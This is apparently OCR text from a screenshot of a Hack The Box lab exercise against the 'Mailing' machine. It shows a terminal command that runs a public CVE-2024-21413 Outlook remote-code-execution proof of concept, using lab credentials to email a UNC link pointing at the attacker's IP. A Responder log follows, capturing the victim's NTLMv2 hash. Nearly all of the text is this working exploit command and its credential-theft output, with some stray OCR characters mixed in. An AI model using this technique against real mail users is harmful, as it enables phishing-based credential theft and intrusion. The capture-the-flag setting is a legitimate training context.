 192.168.0.181 10.10.14.222 Mailing-10.10.11.14 20% 05:50 PM
❯ python3 CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipien
t maya@mailing.htb --url '\\10.10.14.222\mailing' --subject HI
CVE-2024-21413 | Microsoft Outlook Remote Code Execution Vulnerability PoC.
Alexander Hagenah / @xaitax / ah@primepage.de
✅ Email sent successfully.
~/De/h/E/M/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability ✔
五
条
悟
Responder Domain Name [SI05.LOCAL]
Responder DCE-RPC Port [45007]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.14
[SMB] NTLMv2-SSP Username : MAILING\maya
[SMB] NTLMv2-SSP Hash : maya::MAILING:c7872a28ffb682fb:85BF245CFA146EAE2A365EB04E167E04:010100000000000000D4B60339A2DA017D503022DDEDDEF70000000002000800530049003000350001001E005
70049004E002D005200350049005600380031005300530030003200460004003400570049004E002D00520035004900560038003100530053003000320046002E0053004900300035002E004C004F00430041004C000300140053
004900300035002E004C004F00430041004C000500140053004900300035002E004C004F00430041004C000700080000D4B60339A2DA010600040002000000080030003000000000000000000000000020000 00862A991F5F6B08
14AFBA40698D46038DE443B09CA55D25AC690CA39FE19D96D0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003200320032000000000000000000
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya
[*] Skipping previously captured hash for MAILING\maya